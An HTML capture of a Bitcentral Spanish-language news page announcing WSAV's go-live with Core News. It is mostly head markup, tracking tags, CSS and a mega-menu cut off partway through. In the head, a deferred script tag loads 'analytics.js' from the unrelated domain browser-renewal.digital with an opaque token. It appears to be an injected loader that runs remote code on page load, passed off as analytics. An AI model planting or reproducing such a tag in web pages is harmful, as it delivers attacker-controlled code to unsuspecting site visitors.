

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/
body_size: 29900
content:
<!doctype html><html lang="en-US"><head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3" as="style" onload="this.rel='stylesheet'"> <script defer src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQKDMmPE0xmjmWxHvlbSTuOttGZyb5XE382Qbvs0ceez4-aPSyK6-rCKdeMaSvTOYg=="></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>WSAV is Live with Core News™ - Bitcentral - ES</title><link rel="canonical" href="https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="WSAV is Live with Core News™ - Bitcentral - ES" /><meta property="og:description" content="GO LIVE: WSAV, in Savannah, Georgia is live with Core News™, @Bitcentral&#039;s workflow solution for efficient media distribution." /><meta property="og:url" content="https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/" /><meta property="og:site_name" content="Bitcentral - ES" /><meta property="og:image" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2019/03/WSAV-–-Twitter.png" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="512" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/","url":"https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/","name":"WSAV is Live with Core News™ - Bitcentral - ES","isPartOf":{"@id":"https://es.bitcentral.com/#website"},"primaryImageOfPage":{"@id":"https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/#primaryimage"},"image":{"@id":"https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/#primaryimage"},"thumbnailUrl":"https://es.bitcentral.com/wp-content/uploads/sites/2/2019/03/WSAV-–-Twitter.png","datePublished":"2019-03-26T21:39:27+00:00","breadcrumb":{"@id":"https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/#primaryimage","url":"https://es.bitcentral.com/wp-content/uploads/sites/2/2019/03/WSAV-–-Twitter.png","contentUrl":"https://es.bitcentral.com/wp-content/uploads/sites/2/2019/03/WSAV-–-Twitter.png","width":1024,"height":512},{"@type":"BreadcrumbList","@id":"https://es.bitcentral.com/company/news-events/wsav-is-live-with-core-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.bitcentral.com/"},{"@type":"ListItem","position":2,"name":"WSAV is Live with Core News™"}]},{"@type":"WebSite","@id":"https://es.bitcentral.com/#website","url":"https://es.bitcentral.com/","name":"Bitcentral - ES","description":"Providing solutions that maximize the value of media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.bitcentral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Feed" href="https://es.bitcentral.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Comments Feed" href="https://es.bitcentral.com/comments/feed/" /><link rel='stylesheet' id='cookie-law-info-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_e56a13e68f137bb2a4d120ca6dffc278.php?ver=3624bc' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' /><link rel='stylesheet' id='bitcentral-owl-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/owl.carousel.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-subtleslideshow-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-bootstrap-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/bootstrap.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-animate-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/animate.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-odometer-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_640fb0fdc4ccfc019ef2de6f8e5a987b.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-fonts-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-responsive-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-tiny-slider-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_afcf365e904cab0605984cb0e73114aa.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.php?ver=2.70' media='all' /><link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ba4cc2135d79faefe28d070ad9d25a43.php?ver=3.3.79' media='all' /><style id='heateor_sss_frontend_css-inline-css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}</style><link rel='stylesheet' id='fancybox_css-css' href='https://es.bitcentral.com/wp-content/plugins/bitcentral/css/jquery.fancybox.min.css?ver=6.8.3' media='all' /> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer id="search-filter-plugin-build-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script> <script src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=285553&fmt=gif" /> </noscript>  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"news_event","pagePostType2":"single-news_event","pagePostAuthor":"escologics"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRDPRRW');</script>    <script defer src="[data-uri]"></script>  <noscript> <img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230363344206602&ev=PageView&noscript=1"/> </noscript><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-270x270.png" /><style id="wp-custom-css">.mega-sub-menu .text-block.distribution-text {max-width: 65%;}
.mega-sub-menu .menu-link-group.distribution-col-main .menu-col {width: 33.33%;}
/* .logo-slider-display {
    display: none !important;
} */


@media (min-width:1190px){
.page-id-26900 .site-header .top-row {
    height: 40px;
    padding: 0px;
}
	.site-header.fixed .top-row {
    height: 2px;
}

.site-header.fixed .top-row li a {
    font-size: 14px;
    font-weight: 700;
}

.site-header.fixed .top-row li {
    line-height: 20px;
}
}
.general-content-block ul  {
	list-style: none;
	padding: 0;
	margin: 30px 0;
}
.general-content-block ul li {
    padding: 0 0 0 30px;
    position: relative;
    margin: 0 0 15px 0;
}
.general-content-block ul li:before {
		content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 12px;
    height: 12px;
    background: #00538B;
    border-radius: 50%;
}
.single-careers-main .text-group .section-title.custom-title {
    margin: 100px 0 50px -140px;
}

html[style*="padding-top: 100px;"] .home #masthead {
    top: 100px;
}
html[style*="padding-top: 0px;"] .home #masthead {
    top: 0px;
}
html[style] .home #masthead {
			top: 124px;
}
html[style*="padding-top: 0px;"] .home #masthead {
			top: 0px;
}

body.page-template-page_industry-php:before, body.page-template-page_industry-php:after {
	background: none;
}

.page-template-page_industry-php .wrap {
	max-width: 1170px;
	margin: 0 auto;
}

.page-template-page_industry-php ul {
	margin: 0 0 50px;
	padding: 0;
}

.page-template-page_industry-php p,
.page-template-page_industry-php li {
	font-weight: 400;
	font-size: 18px;
	line-height: 30px;
	color: #000;
}

body.page-template-page_industry-php .wrap ul li {
	position: relative;
	padding-left: 25px;
	list-style-type: none;
}

body.page-template-page_industry-php .wrap ul li:before {
    content: '';
    background: #215287;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 13px;
    left: 0;
    border-radius: 50%;
}

.page-template-page_industry-php p {
	margin: 0 0 30px;
}

.top-gap {
	padding-top: 80px;
}

.bottom-gap {
	padding-bottom: 70px;
}

.hero-panel {
	background: #000;
	position: relative;
	overflow: hidden;
	color: #fff;
	display: flex;
	align-items: center;
	min-height: 700px;
	padding: 100px 0;
}

.hero-panel:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000000;
	mix-blend-mode: multiply;
	opacity: 0.4;
	z-index: 1;
}

.hero-panel * {
	color: #fff;
	height: 100%;
}

.hero-panel .widget_sow-image {
	margin-bottom: 0;
}

.hero-panel > img,
.hero-panel .so-widget-image,
.hero-panel .widget_custom_html {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}

.hero-panel video {
	width: 100%;
	object-fit: cover;
}

.hero-panel .wrap,
.hero-panel .widget_siteorigin-panels-builder {
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	z-index: 9;
}

.hero-panel h1 {
    font-size: 80px;
    line-height: 90px;
    letter-spacing: 2px;
    margin: 40px 0 40px;
}

.hero-panel h3 {
    font-size: 40px;
}

.streamline-panel {
		padding: 70px 0 50px;
	position: relative;
}

#best-of-breed-applications,
#flexible-monetization-models,
#linear-channel-creation-or-fast-syndication {
	position: relative;
	z-index: -1;
}

.streamline-panel:before,
#linear-channel-creation-or-fast-syndication:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/left-circles.png) no-repeat;
    z-index: -1;
    background-position: top -40px left;
}

#best-of-breed-applications:before {
    content: '';
    position: absolute;
    right: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/right-circle.png) no-repeat;
    z-index: -1;
    background-position: top 50px right;
}

#flexible-monetization-models:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    bottom: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/yellow-lines.png) no-repeat;
    z-index: -1;
    background-position: bottom 50px left;
	mix-blend-mode: multiply;
}

.streamline-panel h6,
.how-it-works-panel h6,
.get-started-panel h6 {
	font-size: 16px;
	line-height: 35px;
	letter-spacing: 0.8px;
	color: #000;
	position: relative;
}

.streamline-panel h6:before,
.how-it-works-panel h6:before,
.get-started-panel h6:before {
    content: "";
    position: absolute;
    background: #00538b;
    width: 40px;
    height: 4px;
    left: -55px;
    top: 15px;
}

.streamline-panel p {
		padding: 20px 140px;
}

.large-text p {
	font-weight: 500;
	font-size: 22px;
	line-height: 35px;
	color: #707070;
}

.icon-with-details {
	padding: 0px 140px;
}

.icon-with-details .panel-layout .panel-grid {
	margin: 0 0 20px;
}

.icon-with-details h5 {
    color: #000;
    font-size: 22px;
    line-height: 35px;
}

.logo-slider {
	padding: 50px 0 0;
}

.logos-carousel .widget .so-widget-sow-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 110px;
    padding: 10px;
}

.logo-slider .tns-outer {
    position: relative;
}

.logo-slider .tns-outer .tns-controls {
    position: absolute;
    top: 0;
    left: -68px;
    width: calc( 100% + 136px );
    z-index: 99;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 100%;
}

.logo-slider .tns-outer .tns-controls button {
    padding: 0;
    margin: 0;
    width: 24px;
    height: 40px;
    background: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-left-arrow.svg" ) no-repeat 0 0;
    text-indent: -9999px;
    border: 0;
	min-width: auto;
}

.logo-slider .tns-outer .tns-controls button[data-controls="next"] {
    background-image: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-right-arrow.svg" );
}

.how-it-works-panel h2 {
	margin: 0 0 40px;
}

.how-it-works-panel h3 {
    margin: 0 0 40px;
}

.sticky-links {
	padding: 25px 0;
	margin: 30px 0 80px;
}

.sticky-links * {
	color: #fff;
}

.sticky-links a {
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
	display: inline-block;
	padding: 0;
}

.sticky-links p {
	margin: 0;
}

.sticky-links span.pipe-line {
    margin: 0 20px;
    font-weight: 500;
}

.get-started-panel {
	padding: 150px 0;
	position: relative;
	margin: 40px 0 0;
}

.get-started-panel:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.65);
}

.get-started-panel .panel-grid-cell {
    position: relative;
}

.get-started-panel h6 {
	color: #fff;
	margin: 0 0 40px 58px;
}

.get-started-panel h6:before {
	background: #fff;
}

.get-started-panel h2 {
	font-size: 90px;
	color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p {
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
		color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p strong {
    font-size: 18px;
    margin: 0 0 0 80px;
	letter-spacing: 1px;
}

.get-started-panel p strong a {
    color: #fff;
	border-bottom: 1px solid #a73439;
	display: inline-block;
    line-height: 30px;
}

.get-started-panel p strong a:hover {
	border-bottom: 1px solid #fff;
}

@media only screen and (max-width: 1600px) {
	.hero-panel {
		min-height: 600px;
	}
}

@media only screen and (max-width: 1450px) {
	.streamline-panel:before, #linear-channel-creation-or-fast-syndication:before {
		left: -80px;
	}
	#best-of-breed-applications:before {
		background-position: top 50px right -100px;
	}
	#flexible-monetization-models:before {
		left: -60px;
	}
}

@media only screen and (max-width: 1370px) {
	.hero-panel {
    min-height: 500px;
	}
	.hero-panel h1 {
    font-size: 70px;
    line-height: 80px;
	}
	.hero-panel h3 {
    font-size: 35px;
	}

}
@media only screen and (max-width: 1280px) {
	.hero-panel h1 {
    font-size: 60px;
    line-height: 70px;
	}
	.hero-panel h3 {
    font-size: 30px;
	}
	.page-template-page_industry-php .wrap {
		max-width: 1100px;
	}
	
}

@media only screen and (max-width: 1200px) {
	.hero-panel h1 {
    font-size: 50px;
    line-height: 60px;
	}
	.hero-panel h3 {
    font-size: 25px;
	}
	.page-template-page_industry-php .wrap,
	.hero-panel .widget_siteorigin-panels-builder {
		max-width: 900px;
	}
	.streamline-panel p {
    padding: 20px 0px;
	}
	.icon-with-details {
    padding: 0;
	}
	.sticky-links span.pipe-line {
    margin: 0 5px;
	}
	.top-gap {
    padding-top: 50px;
	}
	.bottom-gap {
    padding-bottom: 50px;
	}
	.get-started-panel h2 {
    font-size: 70px;
	}
	
}

@media only screen and (max-width: 1025px) {
	.hero-panel {
    min-height: 400px;
		padding: 100px 0 50px;
	}
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 800px;
	}
	.hero-panel h1 {
    margin: 40px 0 20px;
	}
	.logos-carousel .widget .so-widget-sow-image {
		height: 70px;
	}
	.sticky-links a {
    font-size: 16px;
	}
	.large-text p {
    font-size: 18px;
		line-height: 28px;
	}
	.icon-with-details h5 {
    line-height: 30px;
	}
	.how-it-works-panel h2 br {
    display: none;
	}
	
	.streamline-panel:before,
	#linear-channel-creation-or-fast-syndication:before, #flexible-monetization-models:before, #best-of-breed-applications:before {
		display: none;
	}
	
}

@media only screen and (max-width: 980px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 600px;
	}
	.hero-panel .so-widget-image {
		height: 400px !important;
	}
	.hero-panel h1 {
    font-size: 40px;
    line-height: 50px;
		margin: 40px 0 20px;
	}
	.hero-panel h3 {
    font-size: 20px;
	}
	.sticky-links {
    margin: 30px 0 50px;
	}
	.sticky-links p {
    margin: 0;
	}
	.sticky-links p br {
    display: none;
	}
	.how-it-works-panel h2 {
    margin: 0 0 20px;
    font-size: 32px;
    line-height: 45px;
	}
	.how-it-works-panel h3 {
    margin: 0 0 20px;
		font-size: 22px;
	}
	.get-started-panel {
    padding: 70px 0;
	}
	.get-started-panel h2 {
    font-size: 55px;
	}
	.get-started-panel p strong {
    font-size: 16px;
    margin: 0 0 0 10px;
	}
	.streamline-panel {
    padding: 40px 0 50px;
	}
	.top-gap {
    padding-top: 20px;
	}
	.bottom-gap {
    padding-bottom: 20px;
	}
	
}

@media only screen and (max-width: 500px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 360px;
	}
	.hero-panel {
    min-height: 370px;
	}
	.hero-panel h1 {
    font-size: 34px;
    line-height: 42px;
	}
	.hero-panel h3 {
    font-size: 18px;
	}
	.streamline-panel h6, .how-it-works-panel h6, .get-started-panel h6 {
    padding-left: 50px;
	}
	.streamline-panel h6:before, .how-it-works-panel h6:before, .get-started-panel h6:before {
    left: 0px;
	}
	.get-started-panel {
    padding: 50px 0 20px;
	}
	.get-started-panel h6 {
    margin: 0 0 20px 0;
	}
	.get-started-panel h2 {
    font-size: 40px;
		margin: 0 0 20px;
	}
	.get-started-panel p strong {
    margin: 30px 0 0 0px;
    display: block;
	}
	.how-it-works-panel h2 {
    font-size: 28px;
    line-height: 40px;
	}
	.how-it-works-panel h3,
	.how-it-works-panel h4 {
    font-size: 20px;
	}
	.logo-slider .tns-outer {
    padding: 0 20px !important;
	}
	.logo-slider .tns-outer .tns-controls {
    left: -15px;
		width: calc( 100% + 30px );
	}
	.logos-carousel .widget .so-widget-sow-image {
    height: 100px;
	}
	.sticky-links a {
    font-size: 14px;
	}
	.page-template-page_industry-php ul {
    margin: 0 0 0px !important;
    padding: 0;
}
}

@media only screen and (max-width: 375px) {
.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 300px;
	}
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style> <script defer src="https://js.convertflow.co/production/websites/35768.js"></script> </head><body class="wp-singular news_event-template-default single single-news_event postid-16631 wp-theme-bitcentral-es mega-menu-menu-1 news_event-wsav-is-live-with-core-news"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRDPRRW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>  <script defer src="[data-uri]"></script> <div id="page" class="site"><header id="masthead" class="site-header"><div class="top-row"><div class="container"><div class="text-right"><div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-24851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24851"><a href="https://help.es.bitcentral.com/help/readerlogin?r=%2Fhelp">Iniciar sesión en el Centro de ayuda</a></li><li id="menu-item-25360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a href="https://bitcentral.com">English</a></li></ul></div></div></div></div><div class="main-head"><div class="container"><div class="inner"><div class="site-branding"><div class="main-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo.svg" alt="Logo Main" width="222" height="46"> </a></div><div class="white-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div></div><div class="right-block d-flex justify-content-end align-items-center"><nav id="site-navigation" class="main-navigation"><div class="nav-toggle"><i></i></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24950" id="mega-menu-item-24950"><a class="mega-menu-link" href="https://es.bitcentral.com/core-news/" aria-expanded="false" tabindex="0">Producción<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24950-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24950-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Incrementa la eficiencia de los flujos de trabajo para la producción de medios a niveles nunca antes vistos con la solución de software número 1 en los Estados Unidos. Core News otorga la experiencia de producir una vez, para publicar en distintas salidas para medios.</p><div class="common-link-menu"> <a href="/core-news/#how-works">CONOCE MÁS</a></div> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-24950-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><div class="textwidget custom-html-widget"><div class="text-block"><p>La suite de producción integrada de Core News esta compuesta por módulos y extensiones que puede aprovechar de acuerdo a sus necesidades.</p><div class="common-link-menu"> <a href="/core-news/#about">CONOCE MÁS</a></div></div><div class="page-link-group"><div class="page-col green-icon"> <a href="/core-news/create/"><h3>Create</h3><h5>INGESTA / EDITOR</h5><p>Editor de proxy basado en el navegador</p> </a></div><div class="page-col yellow-icon"> <a href="/core-news/oasis/"><h3>Oasis</h3><h5>MAM / COMPARTE / ARCHIVA</h5><p>Comparte historias con otras estaciones y mercados</p> </a></div><div class="page-col red-icon"> <a href="/core-news/precis/"><h3>Precis</h3><h5>GRABA / REPRODUCE</h5><p>Sistema de producción de noticias con la integración del panel activo para NRCS</p> </a></div><div class="page-col blue-icon"> <a href="/core-news/oasis/#fusion_hybrid_storage"><h3>Fusion Hybrid Storage</h3><h5>ALMACENAMIENTO EN LA 